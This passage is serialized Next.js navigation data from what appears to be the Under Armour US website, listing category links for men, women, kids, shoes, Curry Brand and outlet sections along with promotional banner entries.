Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-big-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/men-featured-big-and-tall/\",\"children\":\"Big \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-sweatpants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-featured-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/pants/\",\"children\":\"Casual Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-pants-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/pants/\",\"children\":\"Golf Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-joggers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/joggers/\",\"children\":\"Joggers \u0026 Sweatpants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-clothing-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"men-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}],\"$undefined\",\"$undefined\"]}],\"$L6f\",\"$L70\",\"$L71\",\"$L72\",\"$L73\"]}]]}],\"$L74\",\"$L75\",\"$L76\"]}]]}],\"$L77\",\"$L78\",\"$L79\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"li\",\"women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/\",\"children\":\"Women\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Back To Gym\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/womens/sports/training/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-product\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/best-sellers/\",\"children\":\"Valentine's Day Edit\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-fall-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/sports/training/\",\"children\":\"Back to Gym\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-family-outfits\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/wide-leg/\",\"children\":\"Wide Leg Pants\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-now-trending\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-essentials/womens/\",\"children\":\"Everyday Essentials\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-featured-short-and-tall\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/?prefn1=length\u0026prefv1=Tall|Petite\",\"children\":\"Short \u0026 Tall\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"womens-collection-plus-size\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/plus-size-collection/\",\"children\":\"Plus Size\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-shop-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-shirts-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-jackets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/jackets/\",\"children\":\"Jackets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-vests\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/vests/\",\"children\":\"Vests\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"women-bottoms-leggings\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/leggings/\",\"children\":\"Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"collections-sets\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/featured/matching-sets/\",\"children\":\"Matching Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"women-clothing-crop-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/crop-tops/\",\"children\":\"Crop Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-graphic-tees\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/graphic-tees/\",\"children\":\"Graphic T-shirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"women-clothing-long-sleeves\",{\"children\":[\"$L7a\",\"$undefined\",\"$undefined\"]}],\"$L7b\",\"$L7c\",\"$L7d\"]}]]}],\"$L7e\",\"$L7f\",\"$L80\",\"$L81\",\"$L82\"]}]]}],\"$L83\",\"$L84\",\"$L85\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6b:[\"$\",\"li\",\"kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/\",\"children\":\"Kids\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Hoodie SZN\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"kids-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-tween-shop\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/featured/tween-shop/\",\"children\":\"Tween Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-back-to-school\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/back-to-school/boys+girls/\",\"children\":\"Back to Gym Class\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/hoodies_and_sweatshirts/\",\"children\":\"Hoodie SZN\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-featured-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/best-sellers/\",\"children\":\"Sweetheart Shop\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"kids-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys+girls/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-equipment\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/equipment/\",\"children\":\"Equipment\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch Boxes \u0026 Mini Coolers\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-socks\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/socks/\",\"children\":\"Socks\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sport-gloves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/sport-gloves/\",\"children\":\"Sport Gloves\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-sunglasses\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys-accessories-sunglasses/\",\"children\":\"Sunglasses\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-accessories-waterbottles\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/accessories/waterbottles/\",\"children\":\"Water Bottles \u0026 Coolers\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"boys-clothing-baselayer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/baselayer/\",\"children\":\"Baselayer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-one-piece\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/one-piece/\",\"children\":\"One Piece \u0026 Sets\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"boys-clothing-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"boys-clothing-pants\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/clothing/pants/\",\"children\":\"Athletic Pants, Sweatpants \u0026 Joggers\"}],\"$undefined\",\"$undefined\"]}],\"$L86\"]}]]}],\"$L87\",\"$L88\",\"$L89\",\"$L8a\"]}]]}],\"$L8b\",\"$L8c\",\"$L8d\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"li\",\"footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/\",\"children\":\"Shoes\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA 'Click Clack' Blur Pro Cleats\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/sports/football/\",\"children\":\"\\r\\n               Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-featured-new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-for-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-bestsellers\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-under-100\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes-under-100/\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-sale\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-category\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Category\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-collections-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-cleats\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/cleats/\",\"children\":\"Cleats\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/sportswear/\",\"children\":\"Lifestyle Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-collections-boots\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/boots/\",\"children\":\"Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-featured-wide\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/wide/\",\"children\":\"Wide Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-gender\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Gender\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-mens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Men's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-womens\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/shoes/\",\"children\":\"Women's Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/shoes/\",\"children\":\"Boys' Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/\",\"children\":\"Girls' Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"shoes-shop-by-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"shoes-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/outdoor/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"shoes-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],\"$L8e\",\"$L8f\",\"$L90\"]}]]}],\"$L91\"]}]]}]\n"])</script><script>self.__next_f.push([1,"6d:[\"$\",\"li\",\"Curry-Brand\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/currybrand/\",\"children\":\"Curry\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"stephcurry-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/womens/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-kids\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/boys+girls/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"stephcurry-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:[\"$\",\"li\",\"outlet\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Outlet\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 